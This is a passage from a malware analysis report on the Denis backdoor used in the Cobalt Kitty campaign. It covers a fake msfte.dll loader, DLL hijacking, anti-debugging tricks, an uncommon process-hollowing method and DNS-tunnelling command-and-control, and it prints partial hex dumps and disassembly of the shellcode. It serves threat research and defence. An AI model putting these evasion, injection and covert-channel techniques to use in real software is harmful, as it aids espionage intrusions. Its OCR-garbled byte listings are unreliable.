The msfte.dll loader payloads were all compiled during the time of the attack, showing that the attackers were preparing new samples on the fly. All observed loader payloads are 64-bit payloads. However, the actual backdoor payload is always 32-bit (using WOW64). This is a rather peculiar feature of this backdoor. The core backdoor payload was compiled using Microsoft Visual Studio (C++), however, the loader does not carry any known compiler signatures.

Another sign that the loader's code was custom-built can be found when examining instructions in the code that are clearly not compiler-generated. Instructions like *CPUID, XMM instructions/registers, xgetbv*, as well as others, were placed within the binaries for the obvious reason of anti-emulation. In addition, the loader's code also contain many "common" antidebugging tricks, using APIs such as: *IsDebuggerPresent(), OutputDebugString(), SetLastError()* and more.



The file structure does not contain any unusual sections:

However, the resources section does contains a base64-encoded payload:



When decoding the base64 resource, there's a large chunk of shellcode that is followed by a corrupted PE file, whose internal name is "**CiscoEapFast.exe**":



It's interesting to mention that several samples of the Denis Backdoor that were **caught in the wild (not as part of this attack)**, were also named **CiscoEapFast.exe.** Please see the [Attackers' Profile and Indicators of Compromise](https://www.cybereason.com/labs-operation-cobalt-kitty-a-large-scale-cyber-espionage-apt-in-asia/) section for more information.

This embedded executable is the actual payload that is injected to the Windows host processes, once the fake DLL is loaded and executed.





If we take a look at the address that this RVA translates to in a live instance of msfte.dll (Image base + 0x1060) here is what we see:



In other words, the author simply created a small do-nothing function (that just exits the current process) for all of the exports to resolve to. Exports like this would have been generated at compile-time, or implanted here using a highly sophisticated PE modification engine. This indicates that this entire attack was planned in advance and that this binary was **custom-built to hijack specific applications.** Indications of such pre-meditated design were found during the attack, when more backdoor variants were discovered exploiting DLL-hijacking against legitimate Kaspersky and Google applications.

Take the ability to exploit Kaspersky's AVPIA application. Examination of the exported functions clearly show that the attackers generated the same exports (e.g "CreateSetupProductInfo") that are found in a legitimate Kaspersky's product\_info.dll:





## **Dynamic analysis**

When the fake msfte.dll is loaded to searchindexer.exe or searchprotocolhost.exe, one of the first steps it takes is to dynamically resolve critical APIs, using the good ol' **GetProcAddress() and LoadLibrary()** combination:



Then the loader will load the base-64 encoded payload from the resources section:



### **Variation in process injection routines**

As mentioned earlier, the msfte.dll samples showed variation in the target host processes for injection (svchost.exe, rundll32.exe and arp.exe). However, there's also a variation in the injection technique that was used to inject the payloads:



Why the backdoor authors chose to implement two different process injection techniques is unclear. But these implementations lead to some clear conclusions:

- 1. The use of *PathAppendA* API is common to both injections. This is a rather obscure API that is not commonly observed in malware, at least not in the context of code injection.
- 2. Use of a **less-common** process hollowing implementation: This style of [process hollowing](http://resources.infosecinstitute.com/process-hallowing/#gref) is quite uncommon. Usually in process hollowing, the *ZwUnmapViewOfSection* or *NtUnmapViewOfSection* API functions are used to unmap the original code. But in this case, the original target host process code is not mapped out. Instead, the loader uses the *Wow64SetThreadContext* API to change the EAX register to point to the malicious payload entry point rather than the entry point of the original/authentic svchost executable in memory.

3. The use of Wow64 APIs indicates that the author went specifically out of their way to utilize a 32-bit payload system, even thought that the loaders are 64-bit payloads.

#### **The backdoor code**

The injected payload consists of a long shellcode payload that is followed by a PE file, whose MZ header as well as other sections of the PE structure have been corrupted for anti-analysis purposes and also possibly to evade memory-based security solutions:

```
00000f90 ff 6a 00 6a 01 8b 55 f8 52 ff 95 58 fe ff ff Of .j.j.U.R..X....
00000fa0 b6 c0 89 45 80 6a ff ff 95 08 ff ff ff eb 0c 8b ... E. 1..........
00000fb0 4d 98 81 e9 00 10 dc 00 89 4d 80 8b 45 80 eb 07 M........M..E...
00000fc0 e8 00 00 00 00 58 c3 5f 5e 8b e5 5d c2 04 00 67 .....X. ^..]...g
00000fd0 45 90 00 03 00 00 00 04 00 00 00 ff ff 00 00 b8 E..............
00001010 1f ba 0e 00 b4 09 cd 21 b8 01 4c cd 21 54 68 69 .......!..L.!Thi
00001020 73 20 70 72 6f 67 72 61 6d 20 63 61 6e 6e 6f 74 s program cannot
00001030 20 62 65 20 72 75 6e 20 69 6e 20 44 4f 53 20 6d be run in DOS m
00001040 6f 64 65 2e 0d 0d 0a 24 00 00 00 00 00 00 00 1a ode....$........
00001050 bb 9f d2 5e da f1 81 5e da f1 81 5e da f1 81 45 ... "... "... "... E
00001060 47 5b 81 31 da f1 81 45 47 6f 81 4d da f1 81 57 G[.1...EGo.M...W
00001070 a2 62 81 5d da f1 81 5e da f0 81 07 da f1 81 45 .b.]... ^........E
00001080 47 5a 81 72 da f1 81 45 47 5e 81 5f da f1 81 45 GZ.r...EG^._...E
00001090 47 6b 81 5f da f1 81 45 47 6c 81 5f da f1 81 52 Gk. ... EG1. ... R
000010a0 69 63 68 5e da f1 81 00 00 00 00 00 00 00 00 00 1ch^............
```
The purpose of the shellcode is to dynamically resolve the imports as well as to fix the destroyed PE sections on the fly. The first step is to resolve kernel32.dll in order to import **GetProcAddress() and LoadLibrary()** and through them dynamically resolve the rest of the imported APIs**:** 

| ∹ | 00080000 | 55           |                       |          |       | push ebp                        | sub_80000        |
|---|----------|--------------|-----------------------|----------|-------|---------------------------------|------------------|
|   | 00080001 | <b>BB EC</b> |                       |          |       | mov ebp, esp                    |                  |
|   | 00080003 | 81           | EC 04 04 00 00        |          |       | $sub$ esp, $404$                |                  |
|   | 00080009 | 56           |                       |          |       | push est                        |                  |
|   | 0008000A | 57           |                       |          |       | push edi                        |                  |
|   | 00080008 | C7           | 45 80 00 00 00 00     |          |       | mov dword ptr ss: [ebp-80],0    |                  |
|   |          | C7           | 45 98 00 00 00 00     |          |       | mov dword ptr ss: [ebp-68],0    |                  |
|   |          |              | E8 A2 OF 00 00        |          |       | call sorco                      |                  |
|   | 0008001E |              | 83 CO OA              |          |       | add eax, A                      |                  |
|   | 00080021 |              | 89 45 98              |          |       | mov dword ptr ss: [ebp-68], eax | eax: EntryPo     |
|   | 00080024 |              | B8 6B 00 00 00        |          |       | $mov$ eax, $68$                 | 6B: K'           |
|   | 00080029 |              | 66 89 85 84 FE FF FF  |          |       | mov word ptr ss: [ebp-17C], ax  |                  |
|   | 00080030 |              | B9 65 00 00 00        |          |       | $mov$ $eccx, 65$                | 65: 'e'          |
|   | 00080035 |              | 66 89 80 86 FE FF FF  |          |       | mov word ptr ss: [ebp-17A], cx  |                  |
|   | 0008003C |              | BA 72 00 00 00        |          |       | mov edx, 72                     | 72:11"           |
|   | 00080041 | 66           | 89 95 88 FE FF FF     |          |       | mov word ptr ss: [ebp-178].dx   |                  |
|   | 00080048 | <b>B8</b>    | 6E 00 00 00           |          |       | mov eax, 6E                     | 6E: 'n'          |
|   | 00080040 |              | 66 89 85 8A FE FF FF  |          |       | mov word ptr ss: ebp-176], ax   |                  |
|   | 00080054 | 89           | 65 00 00 00           |          |       | mov ecx, 65                     | 65: 'e'          |
|   | 00080059 | 66           | 89 8D BC FE           |          | FF FF | mov word ptr ss: [ebp-174], CX  |                  |
|   | 00080060 | BA           | 6C 00 00 00           |          |       | mov edx, 6C                     | 6C: '1'          |
|   | 00080065 | 66           | 89 95 8E FE FF FF     |          |       | mov word ptr ss: ebp-172], dx   |                  |
|   | 0008006C | <b>B8</b>    | 33 00 00 00           |          |       | mov eax, 33                     | 33: '3'          |
|   | 00080071 | 66           | 89 85 90 FE FF FF     |          |       | mov word ptr ss: [ebp-170], ax  |                  |
|   | 00080078 |              | 89 32 00 00 00        |          |       | $mov$ $ecx, 32$                 | 32: '2'          |
|   | 0008007D | 66           | 89 8D 92 FE FF FF     |          |       | mov word ptr ss: [ebp-16E], cx  |                  |
|   | 00080084 | <b>BA</b>    | <b>2E</b>             | 00 00 00 |       | mov edx, 2E                     | $2E:$ $\ddot{ }$ |
|   | 00080089 | 66           | 89 95 94 FE FF FF     |          |       | mov word ptr ss: [ebp-16C], dx  |                  |
|   | 00080090 |              | <b>88 64 00 00 00</b> |          |       | mov eax, 64                     | 64: 'd'          |
|   | 00080095 | 66           | 89 85 96 FE FF FF     |          |       | mov word ptr ss: [ebp-16A], ax  |                  |
|   | 0008009C |              | B9 6C 00 00 00        |          |       | mov ecx, 6C                     | 6C: '1'          |

Resolving GetProcAddress():



Once the repair is done, the shellcode will create a new RWX region, and copy the PE there, leaving the MZ header remains corrupted:



The PE's metadata contains the file name ("ciscoeapfast.exe") and description ("Cisco EAP-FAST Module"). The metadata must have been manually altered by the backdoor authors to make it look like a credible product:



SHA-1: E9DAB61AE30DB10D96FDC80F5092FE9A467F2CD3

The strings "*ciscoeapfast.exe*" and *"Cisco EAP-FAST Module*" were found in most of the samples of the Denis backdoor that were recovered during the investigation. In addition, the threat actor has been using it in other attacks as well. Please see our [Attackers'](https://www2.cybereason.com/asset/61:research-cobalt-kitty-profile-iocs) [Profile &](https://www2.cybereason.com/asset/61:research-cobalt-kitty-profile-iocs)  [Indicators of Compromise section](https://www2.cybereason.com/asset/61:research-cobalt-kitty-profile-iocs) of this report.

Finally, the backdoor will decrypt important strings, such as IPs and domain names that are necessary for the C&C communication via DNS Tunneling.



Excerpt from the domain decryption subroutine:

The following screenshot shows the final decrypted strings used for the DNS Tunneling communication:

- **DNS Server IPs:** 208.67.222.222 (OpenDNS) and Google (8.8.8.8)
- **Domain name**: teriava(.)com



### **C2 communication**

As mentioned before, the backdoor uses a stealthy C2 communication channel by implementing DNS Tunneling. This technique uses DNS packets to transfer information between two hosts. In general, this technique is considered to be rather stealthy since not many security products perform deep packet inspection, which would detect this activity. The backdoor authors added even more stealthy components to this technique and made sure that no direct connection was established between the compromised machines and the real C&C servers.

The attackers used trusted DNS servers, such as OpenDNS and Google's DNS servers, in order to resolve the IPs of the domains that were hidden inside the DNS packets. Once the packets reached the real C&C server, the base64-encoded part is stripped, decoded and reassembled, thus enabling communication as well as data exfiltration. This is a rather slow yet smart way to ensure that the traffic will not be filtered, since most organizations will not block DNS traffic to Google or OpenDNS servers. This technique's biggest caveat is that it can get very "noisy" in terms of the unusual amount of DNS packets required to exfiltrate data such as files and documents.

